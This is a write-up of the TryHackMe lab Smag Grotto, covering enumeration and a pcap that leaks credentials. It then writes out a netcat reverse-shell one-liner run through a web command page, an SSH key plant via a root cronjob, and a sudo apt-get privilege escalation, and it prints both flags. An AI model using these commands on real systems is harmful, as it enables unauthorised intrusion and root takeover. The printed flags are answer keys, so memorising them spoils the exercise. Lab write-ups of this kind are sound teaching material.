Introduction
Smag Grotto is a ctf room from tryhackme with an easy difficult. This write-up will present how we can gain access as root in this machine.
Tasks
- Find the user flag
- Find the root flag
Process
Nmap
Running nmap will find 2 open ports, as shown below.
nmap <target_ip> -p- -T5
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
HTTP | FFUF | WireShark | NetCat
Upon navigating to the target IP, a simple page that contains only the phrase This site is still heavily under development, check back soon to see some of the awesome services we offer! is presented, as we can see from the following picture.

This website doesn’t have much information. Let’s enumerate existing endpoints with the help of the ffuf tool using the command ffuf -u http://<target>/FUZZ -w /usr/share/wordlists /dirbuster/directory-list-2.3-medium.txt.
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : GET
:: URL : http://10.10.75.11/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
mail [Status: 301, Size: 309, Words: 20, Lines: 10]
It found an endpoint named /mail that leads to the page shown in the following image.

On this page, the only important thing is a .pcap file, so let’s retrieve it with wget http://<target>/aW1wb3J0YW50/dHJhY2Uy.pcap.
Opening the file with wireshark, a small list of packets wil be presented, and by following the TCP stream of it, a login attempt into a domain named development.smag.thm on the /login.php endpoint with the credential set username=helpdesk&password=cH4nG3M3_n0w is identified. This stream is visible in the image below.

If this new domain is accessed, it will throw a not found error. So to access it, we need to modify the /etc/hosts file to map the IP to the specified domain. For this, the following line has to be inserted into the previously mentioned file.
<target_ip> development.smag.thm
After this, it’s finally possible to open the endpoint http://development.smag.thm/login.php, leading to the following page.

Now it’s possible to log in with the credentials obtained from the .pcap file, which leads us to the page presented in the following image that allows us to run shell commands.
So now it’s possible to open a reverse shell. For that, it’s just needed to setup a netcat listener on our machine nc -lnvp 1234 and run the command rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <host_machine> 1234 >/tmp/f on the website to start the reverse shell. After this, the connection is received and logged in as www-data.
SSH | Sudo | APT-Get | GtfoBins
After running the command, cat /etc/crontab we can see a running cronjob that copies the contents of the file /opt/.backups/jake_id_rsa.pub.backup into the file /home/jake/.ssh/authorized_keys.
$ cat /etc/crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/jake/.ssh/authorized_keys
The user www-data has permission to write into the jake_id_rsa.pub.backup file. With this information, we can generate a new key pair in our machine with ssh-keygen and copy the public key into the previous file.
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDD9ayGflRQnCkvD17wEpd9J0je3Sn0g9ZetKOg1LE9
IBwPbzfnpfXXst8UTV7nYmeu4XnquWr0bMHPd7ArrfjxtvnGwG4jX1ncV8okNhJp78JHa5T+Ylh8DwG62kHR/6
kn4TCr6vfBgGkD6YzbVQ/bBP4kzMkLWy14tlxzep4CXyXjhdvtMrES0FBhhxSiQaFiMaGrBs4T27pja5BRAQ4y
Ub894fJRmZpLTSTtXRtctIO37Y5QIdNQsmXtyM38tlawfMS8ebYwExIfghIjuuhObQOwcANHnvm7af+Bxj5JXI
CDbX76zvJcIU3h3RA8Cam/+B5UYGXcLJycKnA03FVl root@ip-10-10-230-202" > /opt/.backups/jake_id_rsa.pub.backup
It will make our public key get copied into the authorized ssh keys allowing for a takeover of jake’s account using the newly generated private key to login into the machine. So with the key inside the /home/jake/.ssh/authorized_keys file just run ssh -i id_rsa jake@<target> and the login will be sucessful.
root@ip-10-10-230-202:~/smag_grotto# ssh -i id_rsa [email protected]
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
Documentation: https://help.ubuntu.com
Management: https://landscape.canonical.com
Support: https://ubuntu.com/advantage
Last login: Fri Jun 5 10:15:15 2020
jake@smag:$ whoami
jake
Now we are able to print the user.txt file and obtain the first flag.
jake@smag:~$ cat user.txt
iusGorV7EbmxM5AuIe2w499msaSuqU3j
To escalate privileges into the root user, start by checking sudo -l output, which tells that jake is allowed to run the apt-get command as root.
jake@smag:~$ sudo -l
Matching Defaults entries for jake on smag:
env_reset,
mail_badpass,
secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
User jake may run the following commands on smag: (ALL : ALL) NOPASSWD: /usr/bin/apt-get
With the help of gtfobins, we can find the command sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh that after executing the update will run the /bin/sh command as root upgrading our shell to the root user.
Finaly, we can print the root.txt and retrieve the root flag.
# whoami
root
# cat /root/root.txt
uJr6zRgetaniyHVRqqL58uRasybBKz2T
And that concludes the Smag Grotto machine.
Conclusion
To wrap things up this room is a good way to make us think on different strategies to approach a target and explore some other basic techiques.
Hope you liked this post.
Best Regards, Diogo.